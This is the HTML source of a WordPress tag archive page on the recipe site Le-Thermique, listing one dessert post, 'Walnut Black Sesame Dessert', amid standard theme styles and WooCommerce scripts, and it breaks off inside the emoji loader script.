<link rel='stylesheet' id='fluidbox-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/fluidbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-main-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-768-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/768.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-992-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/992.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-style-css' href='https://le-thermique.com/wp-content/themes/lahanna/style.css?ver=6.9' type='text/css' media='all' />
<style id='lahanna-style-inline-css' type='text/css'>
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Asap'; }

.widget-title { font-family: 'Open Sans'; }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Trykker'; }

h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Marko One'; }

.slider-box .entry-title { font-family: 'Sacramento'; }

body { font-family: 'Sarala'; }

.link-box .entry-title { font-family: 'Sacramento'; }

@media screen and (min-width: 992px) { .site-header .site-title { font-size: 64px; } }

@media screen and (max-width: 991px) { .site-header .site-title { font-size: 25px; } }

@media screen and (min-width: 992px) { .blog-regular .entry-title, .blog-stream.first-full .hentry:first-child .entry-title { font-size: 37px; } }

@media screen and (min-width: 992px) { .blog-small .entry-title { font-size: 27px; } }

@media screen and (min-width: 992px) { h1 { font-size: 44px; } }

@media screen and (min-width: 992px) { html { font-size: 15px; } }

@media screen and (max-width: 991px) { html { font-size: 11px; } }

@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 18px; } }

@media screen and (min-width: 992px) { .sidebar { font-size: 12px; } }

.widget-title { font-size: 13px; }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 13px; } }

.top-bar { font-size: 12px; }

.pw-icon-box h3 { font-size: 12px; }

.site-title { font-weight: 400; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 700; }

h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 700; }

.widget-title { font-weight: 700; }

.link-box .entry-title { font-weight: 300; }

@media screen and (min-width: 992px) { .nav-menu > ul { letter-spacing: 0px; } }

@media screen and (min-width: 992px) { .link-box .entry-title { letter-spacing: 1px; } }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }

@media screen and (min-width: 992px) { html { line-height: 1.9; } }

.featured-area { padding-top: 3px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-top-left-radius: 6px; border-top-right-radius: 6px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; }

@media screen and (min-width: 992px) { .site-title img { max-height: 198px; } }

@media screen and (max-width: 991px) { .site-title img { max-height: 208px; } }

@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 50px; } }

@media screen and (min-width: 992px) { .site-branding-wrap { padding: 0px 0; } }

@media screen and (max-width: 991px) { .site-branding-wrap { padding: 30px 0; } }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.layout-fixed, .blog-list, .blog-regular, .is-content-boxed .single .site-content, .is-content-boxed .page .site-content { max-width: 2000px; }

.site-header .header-wrap { background-color: #f6efe5; }

html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #f6efe5; }

.header-wrap:before { opacity: 0; }

.site-header .menu-wrap { background-color: #f6efe5; }

html.is-menu-bottom .site-header .header-bg-shape { color: #f6efe5; }

body { background: #f6efe5; }

.site .footer-subscribe { background: #f6efe5; }

.is-cat-link-regular .cat-links a, .is-cat-link-borders .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-borders-light .cat-links a { color: #f2ede5; }

.is-cat-link-borders .cat-links a, .is-cat-link-borders-light .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-ribbon .cat-links a:before, .is-cat-link-ribbon .cat-links a:after, .is-cat-link-ribbon-left .cat-links a:before, .is-cat-link-ribbon-right .cat-links a:after, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:after, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a:after { border-color: #f2ede5; }

.is-cat-link-solid .cat-links a, .is-cat-link-solid-light .cat-links a, .is-cat-link-ribbon .cat-links a, .is-cat-link-ribbon-left .cat-links a, .is-cat-link-ribbon-right .cat-links a, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a { background: #f2ede5; }

.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #f2ede5; }

.main-slider-post.is-cat-link-regular .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a, .main-slider-post.is-cat-link-dots-bottom .cat-links a:before { color: #ffffff; }

.main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:after, .main-slider-post.is-cat-link-ribbon-left .cat-links a:before, .main-slider-post.is-cat-link-ribbon-right .cat-links a:after { border-color: #ffffff; }

.main-slider-post.is-cat-link-solid .cat-links a, .main-slider-post.is-cat-link-solid-light .cat-links a, .main-slider-post.is-cat-link-ribbon .cat-links a, .main-slider-post.is-cat-link-ribbon-left .cat-links a, .main-slider-post.is-cat-link-ribbon-right .cat-links a { background: #ffffff; }

.main-slider-post.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #ffffff; }

.top-bar, .top-bar select option { background-color: #171717; }

.header-wrap:after { color: #222222; }

.is-menu-bar .menu-wrap:after { color: #222222; }
/*# sourceURL=lahanna-style-inline-css */
</style>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://le-thermique.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://le-thermique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://le-thermique.com/wp-json/wp/v2/tags/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://le-thermique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-627">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style>		<style type="text/css" id="wp-custom-css">
			.wp-embedded-content {
	height: 2350px;
}

.search-results .blog-stream .post {
	display: none;
}

@media screen and (min-width: 992px) {
.block.w-50 {
    width: 33%!important;
}
}

.login #nav {
    font-size: 16px!important;
    padding: 0 24px;
}

.cbxlbjs-item-widget[data-privacy="1"]:after, .cbxlbjs-item[data-privacy="1"]:after {
	display: none;
}

.cbxwpbookmark-list-generic {
	list-style: none;
  margin-left: 0px!important;
}

.cbxwpbookmark-list-generic {
	display: flex;
}

.cbxwpbookmark-mostlist li {
	padding: 10px!important;
}

.cbxwpbookmark-title-most {
	display: none;
}

@media screen and (max-width: 500px) {
.wp-block-search__inside-wrapper {
	  width: 100%!important;
}
.cbxwpbookmark-list-generic {
	display: ruby;
}
}		</style>
		</head>

<body class="archive tag tag-walnuts tag-627 wp-custom-logo wp-theme-lahanna theme-lahanna woocommerce-no-js">
    <div id="page" class="hfeed site">
							<div class="top-bar">
						<div class="top-bar-wrap">
							<div class="top-bar-left">
															</div> <!-- .top-bar-left -->
							<div class="top-bar-right">
								
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="logged-out wp-block-loginout"><a rel="nofollow" href="https://le-thermique.com/wp-login.php?redirect_to=https%3A%2F%2Fle-thermique.com%2Ftag%2Fwalnuts%2F">Log in</a></div></div></div>
							</div> <!-- .top-bar-right -->
						</div> <!-- .top-bar-wrap -->
					</div> <!-- .top-bar -->
						
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																			<h1 class="site-title">
												<a href="https://le-thermique.com/" rel="home">
													<span class="screen-reader-text">Le-Thermique</span>
													
																													<img alt="Le-Thermique" src="https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png">
																												
																									</a>
											</h1> <!-- .site-title -->
																		
								<p class="site-description">
																	</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a> <!-- .menu-toggle -->
								
												<a class="shopping-cart" href="https://le-thermique.com" title="View your shopping cart">
									</a> <!-- .shopping-cart -->
											
								<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-273"><a href="https://le-thermique.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://le-thermique.com/about-me/">About Us</a></li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2908"><a href="https://le-thermique.com/recipes/">Recipes</a>
<ul class="sub-menu">
	<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://le-thermique.com/category/baby-toddler-kids/">Baby Toddler Kids</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://le-thermique.com/category/basic/">Basic</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2931"><a href="https://le-thermique.com/category/beverages/">Beverages</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://le-thermique.com/category/breads/">Breads</a></li>
	<li id="menu-item-2935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2935"><a href="https://le-thermique.com/category/cakes/">Cakes</a></li>
	<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://le-thermique.com/category/desserts/">Desserts</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://le-thermique.com/category/ice-creams/">Ice-Creams</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://le-thermique.com/category/main-dishes/">Main Dishes</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://le-thermique.com/category/non-halal/">Non Halal</a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://le-thermique.com/category/noodles/">Noodles</a></li>
	<li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2933"><a href="https://le-thermique.com/category/sauces-dips-pastes/">Sauces,Dips,Pastes</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2939"><a href="https://le-thermique.com/category/side-dishes/">Side Dishes</a></li>
	<li id="menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2932"><a href="https://le-thermique.com/category/soups/">Soups</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2942"><a href="https://le-thermique.com/category/vegetable-dishes/">Vegetable Dishes</a></li>
</ul>
</li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3446"><a href="https://le-thermique.com/guidetips/">Guide &#038; Tips</a>
<ul class="sub-menu">
	<li id="menu-item-5171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5171"><a href="https://le-thermique.com/category/how-to/">How-to</a></li>
	<li id="menu-item-25029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25029"><a href="https://le-thermique.com/user-manual-addendum/">User Manual</a></li>
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://le-thermique.com/category/cooking-guide/">Cooking Guide</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://le-thermique.com/category/care-cleaning/">Care &amp; Cleaning</a></li>
</ul>
</li>
</ul></div>								
																			<a class="search-toggle toggle-link"></a>
											
											<div class="search-container">
												<div class="search-box" role="search">
													<form class="search-form" method="get" action="https://le-thermique.com/">
														<label>
															<span>
																Search for															</span>
															<input type="search" id="search-field" name="s" placeholder="type and hit enter">
														</label>
														<input type="submit" class="search-submit" value="Search">
													</form> <!-- .search-form -->
												</div> <!-- .search-box -->
											</div> <!-- .search-container -->
																		
															</div> <!-- .layout-medium -->
						</div> <!-- .menu-wrap -->
					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->


<div id="main" class="site-main">
	<div class="layout-medium">
		<div id="primary" class="content-area ">
			<div id="content" class="site-content" role="main">
								<div class="post-header archive-header post-header-classic">
													<header class="entry-header">
									<h1 class="entry-title">
										<i>Posts tagged</i>
										
										<span class="cat-title">walnuts</span>
									</h1>
																	</header> <!-- .entry-header -->
											</div> <!-- .post-header-classic -->
							
								
				<div class="blog-grid-wrap">
					<div class="blog-stream blog-grid blog-small masonry " data-layout="masonry" data-item-width="320">
																	<article id="post-3603" class="post-3603 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts tag-black tag-dessert tag-desserts tag-sesame tag-walnuts is-cat-link-solid-light is-cat-link-rounded">
												<div class="hentry-wrap">
																	<div class="featured-image">
					<a href="https://le-thermique.com/walnut-black-sesame-dessert/">
						<img width="456" height="366" src="https://le-thermique.com/wp-content/uploads/2021/10/Walnut-Black-Sesame-Dessert.png" class="attachment-lahanna_image_size_2 size-lahanna_image_size_2 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://le-thermique.com/wp-content/uploads/2021/10/Walnut-Black-Sesame-Dessert.png 456w, https://le-thermique.com/wp-content/uploads/2021/10/Walnut-Black-Sesame-Dessert-300x241.png 300w" sizes="(max-width: 456px) 100vw, 456px" />					</a>
				</div> <!-- .featured-image -->
																<div class="hentry-middle">
														<header class="entry-header">
																														<h2 class="entry-title">
																<a href="https://le-thermique.com/walnut-black-sesame-dessert/">Walnut Black Sesame Dessert</a>
															</h2>
																				<div class="entry-meta below-title">
										<span class="cat-links">
					<span class="prefix">
						in					</span>
					<a href="https://le-thermique.com/category/desserts/" rel="category tag">Desserts</a>				</span> <!-- .cat-links -->
						<span class="posted-on">
				<span class="prefix">
					on				</span>
				<a href="https://le-thermique.com/walnut-black-sesame-dessert/" rel="bookmark">
					<time class="entry-date published" datetime="2021-10-12T02:45:58+00:00">
						October 12, 2021					</time>
					<time class="updated" datetime="2025-11-05T05:46:46+00:00">
						November 5, 2025					</time>
				</a>
			</span> <!-- .posted-on -->
							</div> <!-- .entry-meta .below-title -->
																		</header> <!-- .entry-header -->
														<div class="entry-content">
																													</div> <!-- .entry-content -->
																											</div> <!-- .hentry-middle -->
												</div> <!-- .hentry-wrap -->
											</article>
															</div> <!-- .blog-stream .blog-grid .blog-small .masonry -->
				</div> <!-- .blog-grid-wrap -->
							</div> <!-- #content .site-content -->
		</div> <!-- #primary .content-area -->
			</div> <!-- .layout-medium -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
						
						
						
									<div class="site-info">
										<div class="textwidget"><div class="copyright_text">© Le Thermique by Arte D Cocina Studio. All rights reserved.</div>
<div class="footer_socials_wrap socials_wrap">
<div class="footer_socials_inner"></div>
</div>
</div>
								</div> <!-- .site-info -->
							</footer> <!-- #colophon .site-footer -->
	</div>
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lahanna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-27675568"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/wp-sanitize.min.js?ver=6.9" id="wp-sanitize-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
//# sourceURL=jqueryvalidation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/themes/lahanna/js/main.js" id="lahanna-main-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://le-thermique.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" id="cooked-functions-js-extra">
/* <![CDATA[ */
var cooked_functions_i18n_js_vars = {"i18n_timer":"Timer"};
//# sourceURL=cooked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="cooked-functions-js-before">
/* <![CDATA[ */
const cooked_functions_js_vars = {"ajax_url":"https:\/\/le-thermique.com\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/le-thermique.com\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","permalink_structure":"\/%postname%\/","site_url":"https:\/\/le-thermique.com","browse_page":"143","front_page":"267","browse_recipes_slug":"recipes","recipe_category_slug":"recipe-category","recipe_cooking_method_slug":"cooking-method","recipe_cuisine_slug":"cuisine","recipe_tags_slug":"recipe-tag","recipe_diet_slug":"diet"};
//# sourceURL=cooked-functions-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/cooked/assets/js/cooked-functions.min.js?ver=1.11.2" id="cooked-functions-js"></script>
<script type="text/javascript" id="gt_widget_script_27675568-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27675568'] = {"default_language":"en","languages":["zh-CN","en","ms"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-27675568","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27675568-js-before
/* ]]> */
</script><script src="https://le-thermique.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/walnuts/" data-gt-orig-domain="le-thermique.com" data-gt-widget-id="27675568" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://le-thermique.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 